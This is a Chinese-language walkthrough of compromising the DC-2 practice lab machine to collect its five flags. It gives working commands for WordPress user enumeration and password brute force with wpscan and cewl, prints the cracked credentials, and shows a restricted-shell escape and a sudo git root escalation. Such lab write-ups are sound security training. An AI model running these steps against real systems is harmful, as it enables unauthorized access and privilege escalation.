DC-2靶机渗透测试笔记
0x01初步探测
靶机导入虚拟机后,利用命令 nmap -sP 192.168.1.1/24 或者 netdiscover找到靶机,ip为192.168.1.106,nmap扫描后,只开了一个80端口。
0x02 修改host

根据官方说明,需要为主机添加一条host记录,把你的 靶机ip 指向 DC-2 ,否则无法访问到靶机的CMS。
###靶机官方说明:
Please note that you will need to set the hosts file on your pentesting device to something like:
192.168.0.145   dc-2
Obviously, replace 192.168.0.145 with the actual IP address of DC-2.
It will make life a whole lot simpler (and a certain CMS may not work without it).
###Linux 修改host:
vi /etc/hosts
###Windows 修改host:
/windows/system32/drivers/etc/hosts0x03 第一个Flag

配置完host后,直接访问页面,发现是WordPress的CMS,点击导航上的Flag,拿到了Flag1,并且提示我们使用cewl。
0x04 字典生成

首先利用wsacn,对用户进行枚举,拿到用户名。admin jerry tom
wpscan --url http://dc-2/ --enumerate u然后利用cewl爬取网站密码词典
cewl http://dc-2/0x05 后台爆破
利用爬取的账号与密码进行爆破,WordPress默认后台为/wp-login.php
可以使用burpsuite拦截登录界面爆破,也可以直接利用wpscan爆破。
#自动枚举出用户,并用指定pass.txt作为字典密码爆破
wpscan --url http://dc-2/ -e u -P /root/Desktop/pass.txt
#指定user.txt作为字典用户,指定pass.txt字典作为密码爆破
wpscan --url http://dc-2/ -U /root/Desktop/user.txt -P /root/Desktop/pass.txt
成功拿到了两个用户密码
Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
0x06 第二个Flag

登录后台后,可见到第二个Flag
0x07 ssh发现
由于nmap普通扫描未发现靶机ssh端口,我觉得靶机ssh端口肯定还是开着的,尝试使用nmap进行全部端口扫描,发现了7744端口。
nmap -sS -p 1-65535 -v 192.168.1.100
参数:
-sS    TCP SYN扫描
-P      指定端口扫描
-V      详细信息
0x08 第三个Flag
尝试使用jerry账号登录失败,利用第二个tom账号登录成功,ls显示有 flag3.txt,但是使用 cat flag3.txt 提示-rbash: cat: command not found,利用export PATH=/usr/sbin:/usr/bin:/sbin:/bin ,然后cat flag3.txt 成功查看
0x09 第四个Flag
直接进入/home/jerry找到了第四个flag,并且提示我们使用git
0x10 git提权
sudo git help config
!/bin/bash或者!'sh'完成提权

sudo git -p help
!/bin/bash
初步尝试在tom账号下不可行
su jerry 切换至jerry账户,然后sudo git help config 然后 !/bin/bash 提权成功。
0x11 第五个Flag

进入root文件夹,查看第五个flag即可
参考文章:
Linux Restricted Shell绕过技巧总结
为什么在“-bash: XX: command not found”下常用命令如“cat”,“ls”变得不可用?
Linux提权方法 git提权
